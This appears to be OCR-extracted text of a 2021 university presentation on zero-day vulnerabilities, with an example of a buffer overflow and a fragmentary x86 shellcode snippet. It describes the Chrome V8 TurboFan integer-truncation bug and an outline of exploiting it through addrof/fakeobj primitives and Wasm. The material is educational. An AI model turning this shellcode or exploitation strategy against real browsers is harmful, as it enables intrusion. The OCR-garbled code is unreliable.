# **Introduction**

- A zero-day is a computer-software vulnerability unknown to those who should be interested in its mitigation.
- Many vulnerabilities are caused by the widespread of memory unsafe languages  $(C/C++)$
- The NSA was criticized for buying up and stockpiling zero-day vulnerabilities, keeping them secret and developing mainly offensive capabilities instead of helping patch vulnerabilities.
- Throughout the years, various actors have been very interested in increasing their offensive capabilities#### **Example of a buffer overflow**

#### **Shellcode**

A small portion of code of an exploit used as its payload. Its platform dependent.

```
char shellcode[] =''\x31\times0'' // xor %eax, %eax
  ''\x50'' // push %eax
  ''\xb0\x17" // mov $0x17,%al
  ''\x50'' // push %eax
  ...
  ''\xrightarrow{\star}b0\x3b" \overline{\phantom{0}} // mov \overline{\phantom{0}} $0x3b,%al
  "\xcd\x80"; // int $0x80
  ...
```# **Vulnerability disclosure in 2021**

|                           | Just here to drop a chrome Oday. Yes you read that right. |                    |
|---------------------------|-----------------------------------------------------------|--------------------|
| github.com/r4j0x00/exploi |                                                           |                    |
| exploit.html              | $\times$                                                  |                    |
| C<br>$\rightarrow$        | <b>①</b> File   C:/Users/Lenovo/Desktop/exploit.html      |                    |
|                           | Calculator                                                | $\Box$<br>$\times$ |
|                           | Scientific<br>$=$                                         | $\Omega$           |
|                           |                                                           |                    |
|                           |                                                           | 0                  |
|                           | <b>DEG</b><br>$F-E$                                       |                    |
|                           | <b>MC</b><br><b>MR</b><br>$M+$<br>$M -$                   | $M^*$<br><b>MS</b> |
|                           | $\Lambda$ Trigonometry $\vee$<br>f Function $\vee$        |                    |
|                           | 2 <sub>nd</sub><br>π<br>$\mathbf{a}$                      | $\sqrt{x}$         |

*Issue #1195777 on Chromium bug tracker*#### **JavaScript engine overview**

- Can be effectively thought of as a compiler inside the browser
- Interesting target due to its extensive attack surface and agency an attacker has
- v8 as opposed to most other engines compiles to native code
	- The performance improvement is paid in terms of complexity
- v8 uses TurboFan (optimizing compiler)
	- TurboFan works on a program representation called a "sea of nodes"

### **Vulnerability details**

- Targets various optimization phases of TurboFan
	- (src/compiler/representation-change.cc)
- When truncating an integer, the most important bit is always treated as a sign (regardless of whether it is an unsigned or signed integer)
	- A previous bug did the equivalent for expansion
- An attacker create and extremely long array by creating a type confusion
- There are various way in which bugs can be turned into read/write primitives "addrof"
	- "fakeobj"
- Execution of an arbitrary payload### **Vulnerability details**

The compiler always calls TruncateInt64ToInt32 when the output is of type Signed32 or Unsigned32



University of Bergamo • 31/05/2021 • Pape Alpha Toure# **Exploitation strategy**

- The first step of successful exploitation requires being able to overwrite past memory bounds
- In our case, an attacker would try to leverage integer conversion errors to cause overflows when allocating memory
- Use the memory overflow to create in memory objects that be used to perform read/write operations
- The last step involves making use of Wasm to execute some arbitrary, attackercontrolled code
